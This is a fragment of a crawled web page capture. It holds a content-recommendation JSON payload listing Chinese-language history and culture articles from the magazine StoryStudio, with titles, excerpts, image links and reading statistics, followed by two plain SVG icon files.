Fgushi%2Fhoi-an","title":"會安古鎮：一座越南古城與大明皇朝的往事","image":"3c81e618784d55441faba264d23bad81.jpg","pubdate":"201504150000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/Fig-1.jpg","author_name":"陳舊舖屋，小橋流水，百年會館，古舊風韻，這是遊人對會安留下的深刻印象。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/hoi-an"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbeauvoir-and-sartre","title":"哲學渣男與海狸：沙特與西蒙波娃，糾結一輩子的愛慾情仇","image":"1f610d542b819b373f2bada7c410e428.jpg","pubdate":"202107080000000000","category":"","safe_text":false,"common_category":["lovemarrige","business"],"image_url":"https://storystudio.tw/storage/upload/article/2021/06/%E5%93%B2%E5%AD%B8%E6%B8%A3%E7%94%B7%E8%88%87%E6%B5%B7%E7%8B%B8%EF%BC%9A%E6%B2%99%E7%89%B9%E8%88%87%E8%A5%BF%E8%92%99%E6%B3%A2%E5%A8%83%EF%BC%8C%E7%B3%BE%E7%B5%90%E4%B8%80%E8%BC%A9%E5%AD%90%E7%9A%84%E6%84%9B%E6%85%BE%E6%83%85%E4%BB%87-2-1024x576.jpeg","author_name":"沙特第一次引誘波娃時，大概說明了他自己的性愛哲學。在大學裡，有個朋友提到她的名字在法文中唸起來很像「海狸」。對沙特來說，她一直都是「海狸」或「您」。他寫道：「海 ...","task":"storystudio_tw_task","topic":["whiskey","lovemarriage","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/beauvoir-and-sartre"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fshowa-idols-citypop-jump","title":"最後的昭和黃金三十年：傑尼斯、City Pop 與 Jump 熱血漫，如何形塑亞洲流行文化？","image":"4b0cbd0a94935bf247dc8041d38b335f.jpg","pubdate":"202510090000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%B2%A1%E7%94%B0%E6%9C%89%E5%B8%8C%E5%AD%90.jpg","author_name":"揭秘昭和時代最後的黃金三十年（1960-1980s）。從強尼喜多川創立傑尼斯偶像帝國，到松田聖子、中森明菜的繁花盛開；從「歌謠曲」混血成 City Pop 風靡 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/showa-idols-citypop-jump"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FChang-Ching-kuo","title":"為黨國的「永續留存」費盡心血：蔣經國執政的最後布局","image":"5486116ca254ced0613fc712e16d3ab8.jpg","pubdate":"202408200000000000","category":"故事","safe_text":false,"common_category":["politics","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%94%A3%E7%B6%93%E5%9C%8B%E7%9A%84%E6%9C%80%E5%BE%8C%E5%B8%83%E5%B1%80_01.jpg","author_name":"蔣經國為了護衛父親留下的黨國統治可謂費盡心血，即使面對內外情勢衝擊交迫只能選擇讓步，但並未放棄對黨國的責任。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/Chang-Ching-kuo"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-rainbow-flag","title":"彩虹簡史：一位殉職的美國市長，讓彩虹旗在世界飄揚","image":"dfe55432a481462792e4e3d8c7ada181.jpg","pubdate":"202005110000000000","category":"故事","safe_text":false,"common_category":["lifestyle","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/history-of-rainbow-flag-2-1.jpg","author_name":"彩虹代表大自然的多樣化──就好像同志社群也有各種不同的膚色、性別和年齡一樣。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/history-of-rainbow-flag"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Feating-curry-in-keelung","title":"沙茶是生活，咖哩是日常：西岸港口碼頭工人最愛的沙茶咖哩","image":"68f740ddebe9508b44bb03aa14ae02db.jpg","pubdate":"202008060000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/08/eating-curry-in-keelung-1-jpg.jpg","author_name":"鐵鍋在大火上快炒，加入一匙沙茶一匙咖哩拌勻，佐以牛肉、芥菜，最後，放入烏龍麵吸收湯汁，一道在地獨有的沙茶咖哩炒麵誕生。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/eating-curry-in-keelung"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiu-feng-chia","title":"【臺灣通史】「宰相有權能割地，孤臣無力可回天。」離開臺灣後的丘逢甲去了哪裡？","image":"64c5b629c47b999d0642fe016e83d3e1.jpg","pubdate":"202406290000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%AE%B0%E7%9B%B8%E6%9C%89%E6%AC%8A%E8%83%BD%E5%89%B2%E5%9C%B0%EF%BC%8C%E5%AD%A4%E8%87%A3%E7%84%A1%E5%8A%9B%E5%8F%AF%E5%9B%9E%E5%A4%A9%E3%80%82%E3%80%8D%E9%9B%A2%E9%96%8B%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E4%B8%98%E9%80%A2%E7%94%B2%E5%8E%BB%E4%BA%86%E5%93%AA%E8%A3%A1%EF%BC%9F_01.jpg","author_name":"丘逢甲，對許多人而言，或許是既熟悉又陌生的歷史人物。大部分是抗日失敗後渡海離臺，以及其子丘念台與一批中部文人所成立的逢甲大學（也可能對逢甲商圈更有感）。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/chiu-feng-chia"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Froundabout-tainan-historical-map-digital-cultures","title":"臺南的路為什麼圓環多？《臺南歷史地圖散步》裡這麼說","image":"946e59b722f627810501a49908859f64.jpg","pubdate":"201904100000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2019/11/begining.png","author_name":"圓環，不只是交通的集合點，也是展現統治權力的中心。","task":"storystudio_tw_task","topic":["game","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/roundabout-tainan-historical-map-digital-cultures"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Floveriver-history","title":"找不出整治高雄愛河的人是誰，不如先找出「愛河是誰弄髒的？」","image":"1ee2079eeec8d62a980001045cd77078.jpg","pubdate":"201910160000000000","category":"故事","safe_text":true,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2019/10/loveriver-02.jpg","author_name":"今天高雄好過夜系列重出江湖，就要來帶大家回顧愛河歷史上的幾個關鍵時刻。","task":"storystudio_tw_task","topic":["trip","politics"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/loveriver-history"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fdengruwen-kill-husband%2F","title":"她用自由換來一部保護家庭所有人的法律──鄧如雯殺夫案","image":"","pubdate":"202109060000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":null,"task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/dengruwen-kill-husband/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fmishima-yukio","title":"當帝國崩塌，他用一生追尋那個失落的日本——三島由紀夫之死","image":"3a3a9cdef8001a0b21e3bd912de6a2f1.jpg","pubdate":"202510020000000000","category":"故事","safe_text":false,"common_category":["business","entertainment"],"image_url":"https://storystudio.tw/storage/upload/ck_images/Yukio_mishima_1961.jpg","author_name":"1945 年日本戰敗時，他才 20 歲。從諾貝爾獎候選人到切腹自殺，三島由紀夫如何在戰敗的虛無中，最終走向武士道的實踐？一個用文學與生命追尋失落日本的悲劇故事。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/mishima-yukio"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchina-india-border","title":"中印的邊界糾紛是怎麼一回事？","image":"24614ccede0f5f9c8f5e780b44695598.jpg","pubdate":"201710200000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/38c027bdacd318b53dc1377c7a31a21e.jpg","author_name":"前陣子，中共與印度爆發邊界糾紛，衝突地點為洞朗高原（亦稱「都克蘭高原」）","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/china-india-border"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fblack-panther-party","title":"匪徒、流氓還是運動人士？美國黑豹黨人與1970年代的臺灣","image":"","pubdate":"201911270000000000","category":"","safe_text":false,"common_category":["politics","business"],"image_url":null,"author_name":"60年代的世界，是年輕人躁動的世界。美國的黑人，正透過場場社會運動，探尋、形塑己身之認同；臺灣的年輕人，亦正熱切地認識世界上究竟發生了哪些事情","task":"storystudio_tw_task","topic":["career","fashion"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/black-panther-party"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-origin-of-chinese-cats%2F","title":"中國人何時開始養貓？聊聊古文獻中的「貓」","image":"951a6958df096bf50cd6ae92a32becc0.jpg","pubdate":"201905080000000000","category":"故事","safe_text":true,"common_category":["animalpet","lifestyle"],"image_url":"https://live.staticflickr.com/5474/14468345387_12b51a7706_z.jpg","author_name":"中國最早的詩歌總集《詩經．大雅．韓奕》便有記載「有熊有羆，有貓有虎。」","task":"storystudio_tw_task","topic":["animalpet","lifestyle"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/the-origin-of-chinese-cats/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fafter-United-Red-Army","title":"從熱血到冷血——為什麼有的日本學生從抗議者變成恐怖分子？","image":"f83e0a267323cc9d7e5b59a46f68f5f4.jpg","pubdate":"202503170000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E7%86%B1%E8%A1%80%E5%88%B0%E5%86%B7%E8%A1%80%E2%80%94%E2%80%94%E7%82%BA%E4%BB%80%E9%BA%BC%E6%9C%89%E7%9A%84%E6%97%A5%E6%9C%AC%E5%AD%B8%E7%94%9F%E5%BE%9E%E6%8A%97%E8%AD%B0%E8%80%85%E8%AE%8A%E6%88%90%E6%81%90%E6%80%96%E5%88%86%E5%AD%90%EF%BC%9F_01.jpg","author_name":"1968年的學生運動者中，有一部分人開始質疑和平示威的效力，進而轉向武裝鬥爭。他們成立了激進組織，例如「聯合赤軍」，並認為唯有暴力才能推翻舊體制。然而，內部的猜 ...","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/after-United-Red-Army"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchong-zhen-tong-bao-in-ming-dynasty","title":"罕見的動物圖騰錢幣，竟預言了明朝的滅亡──跑馬崇禎錢","image":"1844bebccb0ce8ee6b4ff749b51f41a1.jpg","pubdate":"202010200000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/chongzhen-ming-2.jpg","author_name":"民間認為在正式流通錢幣的背面，鑄上動物圖案，非瑞即妖，而賦予了很多的傳說。其中，又以「跑馬崇禎」在社會上流傳廣泛，影響最大，說它預言了明朝的滅亡。","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/chong-zhen-tong-bao-in-ming-dynasty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhenry-viii-and-his-wives","title":"穿越時空最不能遇到的老公──英王亨利八世","image":"f26ff43310f99211513f0525dd5b7984.jpg","pubdate":"201912100000000000","category":"","safe_text":false,"common_category":["lovemarrige","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/henry-viii-and-his-wives-02-788x1024.jpg","author_name":"亨利八世和他的六個老婆，儼然是英格蘭宗教改革的開展與演進史。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/henry-viii-and-his-wives"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E6%259F%2594%25E8%2597%258D%25E9%25A3%259F%25E5%2596%25AE%25E3%2580%2591%25E4%25B8%2580%25E6%25AC%25A1%25E7%259C%258B%25E6%2587%2582%25EF%25BC%258C%25E7%2583%25A4%25E9%25B4%25A8%25E7%259A%2584%25E6%25AD%25B7%25E5%258F%25B2","title":"【深夜食堂】一次看懂，烤鴨的歷史","image":"75f378bb3b154e2f75839a60250e7de3.jpg","pubdate":"201505230000000000","category":"故事","safe_text":true,"common_category":["business","gourmet"],"image_url":"https://storystudio.tw/storage/upload/article/2015/05/IMG_9461.jpg","author_name":"其實烤鴨略可分為北平烤鴨、粵式片皮鴨與台式烤鴨三個系統。","task":"storystudio_tw_task","topic":["gourmet","trip"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E6%9F%94%E8%97%8D%E9%A3%9F%E5%96%AE%E3%80%91%E4%B8%80%E6%AC%A1%E7%9C%8B%E6%87%82%EF%BC%8C%E7%83%A4%E9%B4%A8%E7%9A%84%E6%AD%B7%E5%8F%B2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%2597%25A5%25E6%259C%25AC%25E9%2585%2592%25E9%25AC%25BC%25E8%2596%2594%25E8%2596%2587%25E8%2581%2596%25E6%2596%2597%25E4%25BA%258B%25E4%25BB%25B6%25E5%25AE%258C%25E6%2595%25B4%25E5%25A7%258B%25E6%259C%25AB%25EF%25BC%258C%25E5%2589%258D%25E5%25B0%2591%25E5%25B9%25B4a%25E7%259A%2584%25E7%2594%259F%25E5%2591%25BD%25E7%25AD%2586","title":"日本酒鬼薔薇聖斗事件完整始末，前少年A的生命筆記","image":"9ccd286e06e8e171db0a68924c4ba345.jpg","pubdate":"201606300000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/06/KOBESUMATOMOGAOKA.jpg","author_name":"轟動一時的日本連續殺人案件竟是一名青少年所為？到底日本社會該如何面對此傷痛？","task":"storystudio_tw_task","topic":["surgery","lovemarriage","social"],"score":2,"origin_url":"https://storystudio.tw/article/gushi/%E6%97%A5%E6%9C%AC%E9%85%92%E9%AC%BC%E8%96%94%E8%96%87%E8%81%96%E6%96%97%E4%BA%8B%E4%BB%B6%E5%AE%8C%E6%95%B4%E5%A7%8B%E6%9C%AB%EF%BC%8C%E5%89%8D%E5%B0%91%E5%B9%B4a%E7%9A%84%E7%94%9F%E5%91%BD%E7%AD%86"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-fu-chien","title":"【臺灣通史】雄霸一方的糖業富商，卻黯然消失商業舞臺：兩個高雄陳家的競逐","image":"23c84cc48979f82ae859f8249c2785fc.jpg","pubdate":"202408270000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9B%BE%E7%B6%93%E9%9B%84%E9%9C%B8%E4%B8%80%E6%96%B9%E7%9A%84%E7%B3%96%E6%A5%AD%E5%AF%8C%E5%95%86%EF%BC%8C%E4%B8%8D%E6%95%B5%E6%99%82%E9%81%8B%E6%B5%81%E8%BD%89%E8%88%87%E5%BE%8C%E8%BC%A9%E5%B4%9B%E8%B5%B7%EF%BC%8C%E5%8F%AA%E8%83%BD%E9%BB%AF%E7%84%B6%E6%B6%88%E5%A4%B1%E5%95%86%E6%A5%AD%E8%88%9E%E8%87%BA%EF%BC%9A%E5%85%A9%E5%80%8B%E9%AB%98%E9%9B%84%E9%99%B3%E5%AE%B6%E7%9A%84%E7%AB%B6%E9%80%90_01.jpg","author_name":"說起臺灣的五大家族，或許你可如數家珍：板橋林家、霧峰林家、鹿港辜家、基隆顏家和高雄陳家。但如果再往下追問，高雄陳家到底是誰，或許很多人就不一定說得上來。","task":"storystudio_tw_task","score":2,"origin_url":"https://storystudio.tw/article/gushi/chen-fu-chien"}],"cookie":[],"cf":[],"e_ranking":[{"rt50":"450","rt60":"438","rt30":"199","rt40":"307","rt90":"2619","rt70":"1007","rt0":"0","rt80":"1649","0":"-199","100":"62","rt100":"6345","rt10":"120","rt20":"372","90":"29","80":"21","70":"15","60":"8","time":"13511","50":"9","40":"8","updated":"1768802055231","30":"7","20":"21","10":"19","url":"https://storystudio.tw/article/gushi/toyotomi-hidenaga","pv":3,"score":205.17587939698493,"title":"被遺忘的弟弟、豐臣政權中左右大局的關鍵人物──豐臣秀長","image":"9ff47d543006b0925620aff300aa5b39.jpg"},{"rt50":"4864","rt60":"7395","rt30":"1927","rt40":"3473","rt90":"27375","rt70":"11999","rt0":"0","rt80":"18878","0":"-2198","100":"333","rt10":"542","rt100":"24699","rt20":"1403","90":"425","80":"344","70":"257","60":"194","50":"155","time":"102763","40":"137","updated":"1768811297921","30":"101","20":"123","10":"129","url":"https://storystudio.tw/article/s_for_supplement/eat-green-iguana","pv":2,"score":135.31392174704277,"title":"慢著先別三杯！專家不建議吃，但綠鬣蜥如何成為中南美洲的道地美食？","image":"c089ac6f817181f4220e2b46ad8027d1.jpg"},{"rt50":"2268","rt60":"2581","rt30":"886","rt40":"1714","rt90":"2598","rt70":"2193","rt0":"0","rt80":"4123","0":"-349","100":"7","rt10":"202","rt100":"795","rt20":"675","90":"26","80":"47","70":"29","60":"40","50":"44","time":"18050","40":"43","30":"30","updated":"1768811836125","20":"43","10":"40","url":"https://storystudio.tw/article/gushi/the-origin-of-chinese-cats/","pv":2,"score":99.19770773638969,"title":"中國人何時開始養貓？聊聊古文獻中的「貓」","image":"951a6958df096bf50cd6ae92a32becc0.jpg"},{"rt50":"693","rt60":"1434","rt30":"602","rt40":"736","rt90":"378","rt70":"3160","rt80":"2328","rt0":"0","0":"-111","100":"2","rt10":"179","rt100":"430","rt20":"319","90":"2","80":"14","70":"22","60":"12","time":"10257","50":"7","40":"10","30":"12","updated":"1768810157769","20":"11","10":"19","url":"https://storystudio.tw/article/gushi/mishima-yukio","pv":2,"score":95.13513513513513,"title":"當帝國崩塌，他用一生追尋那個失落的日本——三島由紀夫之死","image":"3a3a9cdef8001a0b21e3bd912de6a2f1.jpg"},{"rt50":"9132","rt60":"10194","rt30":"5072","rt40":"7243","rt90":"24786","rt70":"10791","rt0":"0","rt80":"15649","0":"-832","100":"48","rt10":"1695","rt100":"13384","rt20":"4308","90":"101","80":"73","70":"60","60":"69","50":"76","time":"102274","40":"78","updated":"1768809978118","30":"78","20":"109","10":"140","url":"https://storystudio.tw/article/gushi/bella-gerant-alii","pv":1,"score":49.17067307692308,"title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg"},{"rt50":"160","rt60":"1201","rt30":"1060","rt40":"1628","rt90":"6179","rt70":"1203","rt0":"0","rt80":"1697","0":"-108","100":"6","rt10":"262","rt100":"2109","rt20":"1053","90":"19","80":"6","70":"5","60":"6","time":"16554","50":"1","40":"13","updated":"1768810874493","30":"12","20":"21","10":"19","url":"https://storystudio.tw/article/gushi/chengzu-three-sons","pv":1,"score":46.666666666666664,"title":"不被父親喜愛的兒子，手足虎視眈眈奪位的哥哥──明仁宗高熾艱辛的登基之路","image":"ce0aef9a6a7df22492bc7669a1c65c13.jpg"},{"rt50":"5701","rt60":"4932","rt30":"3911","rt40":"4036","rt90":"13597","rt70":"6857","rt0":"0","rt80":"11764","0":"-562","100":"7","rt100":"1870","rt10":"1288","rt20":"2510","90":"59","80":"59","70":"41","60":"36","50":"52","time":"56490","40":"49","30":"70","updated":"1768813695322","20":"80","10":"109","url":"https://storystudio.tw/article/gushi/chen-fu-chien","pv":1,"score":44.679715302491104,"title":"【臺灣通史】雄霸一方的糖業富商，卻黯然消失商業舞臺：兩個高雄陳家的競逐","image":"23c84cc48979f82ae859f8249c2785fc.jpg"},{"rt50":"37695","rt60":"44339","rt30":"20576","rt40":"28134","rt90":"22050","rt70":"43639","rt0":"0","rt80":"39078","0":"-2716","100":"11","rt10":"4786","rt100":"2719","rt20":"13342","90":"101","80":"207","70":"270","60":"331","50":"351","time":"256410","40":"345","updated":"1768815191813","30":"348","20":"376","10":"376","url":"https://storystudio.tw/article/gushi/chen-shou-niang","pv":1,"score":43.65979381443299,"title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg"},{"rt50":"1068","rt60":"1708","rt30":"1085","rt40":"846","rt90":"2326","rt70":"2026","rt80":"2425","rt0":"0","0":"-295","100":"16","rt10":"496","rt100":"2113","rt20":"859","90":"20","80":"24","70":"23","60":"24","time":"14954","50":"19","40":"20","30":"36","updated":"1768813216666","20":"49","10":"64","url":"https://storystudio.tw/article/gushi/chen-sheng","pv":1,"score":43.45762711864407,"title":"喊出「王侯將相寧有種乎」的農民陳勝，為何起義只維持半年就敗亡？","image":"4d5a226152ea08d7bfa558ab0f7b2663.jpg"}],"time":1768819645,"logid":"d02180e7-0773-4fa5-b181-2af96d543661","alg":"ltr","safe_image":null,"safe_text":false,"identity":null,"ip":"3.12.196.69","v_dish_labels":"皇帝,末代皇帝,羅馬帝國,希臘語,巴西,王朝,男性,可能,採用,陰性,做法,中國,伊蘇,名號,奇怪,陽性,想像,大家,覺得","v_dish_tlabels":"女皇,伊琳娜,武則天,拜占庭,歐洲,帝國,歷史","comment_like":[],"comment_comments":[],"article_wave":[],"pw_video_info":[],"cdata":"e30=","dmf":"m","fraud_control":false});

--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/member.svg
body_size: 13
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.69922 5.80078C5.69922 2.87837 8.07759 0.5 11 0.5C13.9224 0.5 16.3008 2.87837 16.3008 5.80078C16.3008 8.72319 13.9224 11.1016 11 11.1016C8.07759 11.1016 5.69922 8.72319 5.69922 5.80078Z" stroke="#818181"/>
<path d="M12.2891 13.3906C14.388 13.3906 16.3656 14.2236 17.861 15.742L18.2173 15.3912L17.8611 15.742C19.3498 17.2536 20.168 19.2459 20.168 21.3555C20.168 21.4353 20.1032 21.5 20.0234 21.5H1.97656C1.89675 21.5 1.83203 21.4353 1.83203 21.3555C1.83203 19.2459 2.65023 17.2536 4.13895 15.742L3.78271 15.3912L4.13895 15.742C5.63444 14.2236 7.61206 13.3906 9.71094 13.3906H12.2891Z" stroke="#818181"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://storystudio.tw/assets/images/border-next-green2.svg
body_size: 38
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56 56.2" style="enable-background:new 0 0 56 56.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#00895D;}
</style>
<circle class="st0" cx="27.8" cy="27.9" r="26.5"/>
<g>
	<line class="st0" x1="13.1" y1="27.9" x2="42.5" y2="27.9"/>
	<polyline class="st0" points="36.6,21.9 42.8,27.9 36.6,34 	"/>
</g>
</svg>
